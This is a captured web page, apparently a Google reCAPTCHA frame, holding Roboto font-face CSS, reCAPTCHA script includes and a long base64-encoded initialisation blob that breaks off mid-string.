  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="KfmUFU2eP0QSO2VbCrCTTw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="KfmUFU2eP0QSO2VbCrCTTw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="KfmUFU2eP0QSO2VbCrCTTw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22woYVPzk/w7VAYMK7w6JcwpHCv8K+GVvCrsK0Wisvw40iw618czPCvMOeIEPDuQ4WCDw/UhIYwqpWWjTDigPDqcKhMSh3BMKDLMKSwrVJYBbDgEzCkGI/w6YFUHLDvMOvwoTDrg/Dv8OKccOGw4c9Gh9FKh3DqT1CwrfDnMOEGzfDnMKPLARAB8OAw7HDlcKiw6/[base64]/woTDisKxfB4XeQxVMGAIwrM1bjR1Cnc6EMKwP8O6WnrDg8OrETQCw5bDgBHCm8KDBcONKsONwr3CuVQrUyBow4ZUFsKlw4McDcOiw5vDj0DCiCoEw7jDrUxBw79RKGFMw6/Ci8OoP1/Dj8KbGcOBV8KvfcO7w5nCkXTDrMKXG8OuFFTDtSzCs8O0w77CpwZSSsOYwrl1JX5GVVPCvl0/[base64]/CrQBGBH7CvCYcVVXDuC8hw77CucOxOsONwobCksKrLMK8HMK1w7p1w61MwrbCigLCrBUfwrnCqBdLwrzCizbDjcOOFcOjant+BcOqHAMYwo/CmcOEw71TZMKGRmLCqi3DjjnCuMKrCwZwWcOjw4PCtRPCoMOxwozDmX9DWEvCkMO3w4rClcOvwpTCqztYwofDncOhwrNDw4I5w54FIns9w4rDqsK0GQ7CncO8Rj3Ds27DksOjAl5zwokPwr5fw4dvw6/DhQssw5waIcOKw4QqwrPDpD1uTcO1wrzDu8OsKsO/aARFT2wXVQTCj8OvTcOnCMO6w44/dMOgCMO1ecKII8KdwpTCsQHDqwV8STzCt8KWahrDmsOlw7vCgsOFUhTDusOpfCJcRl/DrHpZwqbCj8K+dcOUfsO2w73DpyXCunBVw4DDicKoLA/DmEcqZDLCjUoHDiJHcnbCh2ZawqQOwok4TxVQwpZSLsK8RcKkM8OawpTCgcKxwq/CmErChD5gw49Pw7w7KjnClHHCn1MhK8OpwrwHcEbCv8OsT8KzLsKlbcKcFMOSw6/DukTDtHvDrWlBN8KIWsOrH8OAw4VMNRdNw7x0ZjxNH8OkbBI4BsKkVW0hwq3Cpj0KBid6KsKjwpU5cFDCi8OHLcOqwpDDnB00WcONwocbLcOQNjR/wrZpNRfDr8OYTcOUw6zDsmjDizsYw41PU8KMwrTCoENmB8O7wpFRGsKWwqRuw5/CpsK2CQvCpMKIfWvDsgcGw6sdYMKiQcKgTcOwwqwew7rCiwptwpgqw5kIw7MowoJ4R8KnAkF+wq9Owo14NgzCrcOHw7jCmz0aw75JYcK+w5jDoMKbagVEw4DCgnzCognDgMKIYzg+wrnCt14CwrjCmglEeHrDhcOtwrIjwqPCpcOrwrYMwqI0WcOfw7PClU/CqcOtwrvCs8OMwpBbw6EnKRvDuDRJwoB6w6dbChXDiC0uBMODfCIDYw3Do8KnwpDCll3CssO+w5NUKsKaesKbwoAZw6nDisKkR8Khw54/w74yw71BV1TDhi5ywoo+w6dtwofDgsOQGcOUwoHDpB8Lw5UWXMOXQ03DhDtyw4dpDklMw7fCsEF8dMK6ZMO7ZcKwE8KhckbDuU7DvsKdLcOOJFbCtnbDp8OqE8K7w4IJWcKkUMOOw5/CosOWw40IfcOkw7rDgQHDgsK4wqHDscO2Z0IdLl/[base64]/DqMK+wpkQw53CvlnDhMOqwophLy7CtcKaZ3PDg1sobULCs8OtLMKxWcOvw7NQAsKEw7ImR3RDBXHCtl8zQxB4w6xiTntAVRwHKWN/w7UDw64pwqhtwrPDuhsyw4k/w4NQWsOnw7MsIMK/GcOow755w4lRTWlhwo1GNcKgw4VMw6rDnlhAw61GV8KeRBt/[base64]/Y17Dt8KUCcOyXhfCkn7Cp8Kdw7jCuk5CwpUJwrdlw7bDtwDCu8KZMDAqwoALworDrcK0wpDCjcO4wox4wobDnMKjw6bDqcKQwpnDjTPCrnRhCzgZwqvDtcO4w583ZmE/AjPDkyU3G8K/[base64]/CqMOaUTHDl21SJxfCpMOwPcOeDm4YdsOvRl3DlcOVLcKGwpTClMOvDcK+w6TDjF7DrAXDq3bCrsOAw6HDrsKSBWocHX1sGTLClMKdw5nCvsKQw7vDhcOrHsOqMj9PXkMewq96YsOrIkDDtcKhwrt2w4fCnlxCwr/CqcOtw4rCgi3DqMK4w4jDs8Ouwq9rwrVJHsK6wrjDq8KVPMK8NsOVwpLCvMOUZ3HChD7CrRrCm8OLw6ZNOURaCsOMwqIxDsOCwrHDmcOjcTPDoMONdsOBwrjCvsKuQsK9PAopdRPCo8OVa8KOY3t3w53DnSkBYsOyFQhOw4/DicOIaGHDmsOuw6dRF8K7VMOFwrBIw5h/[base64]/[base64]/EsOTw6rDhcKgw5nDmDJSw4XDkkczRcOIbcKYacKib8OtFx4vQMKLw6LDiMO4wrXCucKyflJqQcKRe19owqXDpMKFwqnCgMKEIcO1Fx14QgYPXXhfb8OsZcK7wqTDjcKkwogLw47CtsOFw5dZS8OMSsOnScOVw4oGw63ClsOowpbDrMOgwrMhG0/DoHTCocObW1PCvcK9w4nDpzzDpEfCncKvw5l/EcORVMOjw7vCpy/DszxkwpvDvcK7FMOzw5fDpsOzw5F0NMObw5rDssOmdMKpwr5yXMKPfCPDhsK7wonCvRMSw6XDgsKmSmfDkVfDk8KYw5tqw6o6EsOSw4spcsOIJCXCuMKFRx7CtFvCmDANNsKZcVXClg/CsjnCoCDCuyPCqTkWY8KIZMKiwq/DvsKywqvDug3DpU/CgkTCi8Kzw6IDKSPDhgHCgzPCgsK6HcObw6B4wpgIAsKdcEp6w4BdWGtUwrHCp8O5BsKQVx/[base64]/CnmQow7U9woxEwoonw6BBw7HCgMKzGGbCtFpwwrNSUgwkwp3Cp8OOG8KFPmLDqsKvVcKcwrrCh8OTL8Ktw4zCtMOgwqpuw6sbM8KTw5MtwrZfIUtDXk1xBsKjZULDoMK5WsOjacKuw5YCw7NtZDsvfMOzwqDDiS8pDcKow5nDtMOuwovDiicywp/CuXJmwphww7ZJw7DDrcOtwrcFTMKcBUgrSBHCtBtLw6gHPlMxwp/CicKJw5bDpXszw5LDhMOBEwzCs8ODw5PDt8OJwqnCh3TDn8KxesOhEcO/wr7DucK7wqLCtcKAw5PDisK3wrRaRi00wozDimDClCQNR8KyYcKZwrjCi8OAwo0QwoDCnMKPw7cIUG9vCSpOwp0Sw47DsMOvScKmMgfCm8KlwonDvsO2f8OIR8OuR8KOIcK7OynDnArDuAvDvnjDgcOAaizCk3DDuMKjw44cwq/[base64]/[base64]/Dn2/[base64]/CscO1w7R5bAMTJsOqwozDgMOWRMKow4VYwo0RY8O+woIkSMOyLnU7e25tw5DCucKVw7XDq8KhPhI1wrIcU8KVaSPCqmjCtcK+wrsmLEIawrtuw653PcOrEcOhw7hhWlF5Qx/CisOMesOiU8KAMcOww50QwqIBwobCu8Ktw5gXPizCscKRw5MLCTPDvcOMw4DCmMOtw4pLwrRQVnDDnRPCpRHDlsOcw6nCriQrWcK8woTCsUBKLWbCkQcqwqV/[base64]/DtMKNwokQV8OracKIw7IJw6w8DcOawpTDgw3CuDXCq8OBbD/CtMKRFcK6wq3CrDM/GXzDrxfCs8OWw6lSaMOUL8KawrlrwoZ3SUjDrcOcJsKFICtYw6PDvHZsw71cfH3CnxxSw49QwpJ9w70lTRbCggXDr8OfwrzCpcOPw47CskPCmcONwqtew41Nw4kvVcKjV8ONfcK4XQ/[base64]/Cux51wpQZwrJLw55iPQ89w4HDqcKhTSTDpz8xwrjDoD5zUsKzw6fChsKpw4RMw4VwcsKbKG/[base64]/CqsOYwoBTVXgdH0d2aEFeRsOgwqvCrzfDr200wpJjw4LDucKww6UYw7nClMKydw9Gw5kPasKJbyPDuMO9J8K7f296w7bDg1LDvsKgVkEuO8OLw6zDrzEAwoLDlsOUw693w5bCsiBvN8OvFcOlEGnCl8OwcRACwrAQI8OYRW/DvGJ4wpckwqxzwqF3WVLDqw3DkGjDszvCh07Dn8OeUAVxdWY6wrnDtzsHw5jCncKEw7ULwoLCucORYmBew6dmwr8MZ8KDAyfCr2nDqsOiYk1zQkTCl8KZVhrCnE0Rw7ohwrw7JTY/IkHCg8Kkf1rCjsK7UcKWTsO7wrNjbMKASwQ8w4XDoWzDtj8cw5k7TB9Ew5dUwojDhHPDqTV8KGt0w6fDi8Kyw7VlwrsjLcO8woQhwonCisO3w7bDlg3DpcOGw6nChhICLh/[base64]/woYBX8KnwrfClQzDoSTDhSYswpZJwo/DrhXDmcKhKMOJwo/Cs8Ktw6UxCEbCkVJiwoQpwplawpw3wrhXIMO0Px/[base64]/w75KUBdzwqNLb8OIwrLDocOSRBPDl8OmcMKsccKiGEUCwobCicKaVHvDlsKVKH3DgcK3PsKtw5ckQDDDmcK8wqrDi8KDXsKPw41Fw6BfE1RNNQMWw77CvcOJHm8cR8Kpwo3ClMO/wohdwqvDhF1VE8K+w79hDxjDr8KRwr/CnijDswfDq8Obw79VXUBswo83w4bDmcK0w6gGw4/Dnw5mwprCiMOWeWpJwr80w6EDw5x1w7xwbsKyw7E/[base64]/CtmIIw6fDl8KRw47Ct8KyacOYGcOew6NBwoZIaUjCpjkzHHQEwobDkSAxw4HDkcKcw4wwXyF5wrTDrMOtEXnDmsK5WsKKNArCsW84BG3DiMOtMhxcWMKFOUvDj8KEK8KrVSzDs3VPw67CmsOuG8Oyw43DuVfDqMK6amjCj0l7w4R/wogZw5hzW8O3L1Qhaz44w7gMNzTDu8KVYMOawqbDr8Kuwr5VBw/DsEPDmXVTUCjDt8OrGMKtwpUyfMO0HcKcWMKEwr8jU2M/dgfCkcK9w541w6vCh8KDwr0zwoEgw55UFsKaw6UFccKww6YAAU/[base64]/JMK4w4zDuHBDwownEFDDgGpAwr/CvHnDg8KdJhlmw5fCmnhVwqDCuwVZQ3bDhxTCoCfCt8OMwqDDucOVdWbDvAHDlcO1HARWw4nCpFBFw7ESbcK2PMOMZhRmwq9JZsOfJmsTwqsKwpnDhMOvOMOWfCHCkSfClXfDg1XDnsOqw4XDnsOAwplMN8OYZAJMZHcrFxzCnGvCnS/[base64]/DlcKowrvCgQjDhsORwrkQwrvChcKTCHnDrAd9d8K+wrbDtsOQwqIow45/eMOXw5F9PsOUb8OKwpzDkDUgwrjDp8O5TsOdwqtkG0E2wqRyw6vCg8KpwqHCtzjCkMOmP0HDrsKxwofDiGA9w7B/wot2bMKpw5UswoDCgQtqSidpw5LCgVbCtiEAwphxw7vDtMKNJ8O+wogKw7h1UMO8w5xlwpgYw6TDlFzCv8OUw5t/[base64]/[base64]/Cl8KqwoHCtU/[base64]/XSpIYkzDqT0ke8OTw5jCvw09OVzDrQoOH8K0w7DDoMKrbMOGw4Jew6wEwrXCmAVFw6BUPQ5CTSZKE8OpC8OewoQhwrrDjcKbw71RA8KKwrldFcOSwrE0ZQ4Pwrckw5HCi8O1EcOLwrDDv8O/w6PCm8OrYB8rFgXDlTt0NMOAwqHDjg3DpQ/[base64]/DsMK0Ti3CoMOzeX/CkcKANVPDhcOnQlhyUFxqw6vDvz46wqQLw7Zkw7oLw7tsTQvCiHgkMsOYw6nCgsOkTMKQCz/[base64]/[base64]/CX7CtWLDsQjClMKsHsKIZsK9w4bDrsO4wpcKCkhBwrLCq8OJCsKlKxYLw7kxw5bDvyEow6TCqcKRwo/CnsOWw4EVSXxBE8KPe8KLw5HCh8KDMEvCncKWw44RV8KfwqpHwqc7w77CjcOvA8KOd21GfsKLeTrClMOBJ21Ywr0PwrVrecOvfMKJfTFBw7gZwrzCiMK6YGnDuMK3wqfDu18mBsObTmkAGsO8FCLCgMOcdMKYIMKUB1DDggjCocKkb3wVZTN9wocSbydpw5nCkivCgj/[base64]/[base64]/[base64]/ClcKbQ8OTwppuwq3ClgrCoWLDvsK5HSDDu8OoWsKYw4DDn05uKHfDusOWflbDsl1Kw5zDl8KWe2LDn8ONwqIfwrMGJMOmLcKieDHCqEPCi38tw7VERFXCr8KUw53CvcOiw6bCiMO/w603w6hIw5zCoMOxwrHCmMOrwpEEw7DCtzXCg0JUw5bDtsKtw53ClsO1wpnChcKrN1DDj8KxPVFVLsKyLMO/Cw/CvMOWw5V7w6fDpsOqwonDtkp9E8KpNcKHwp7ClcKjCyfCtj5kw4/DusOhwrPCnsKXw5Q4w4U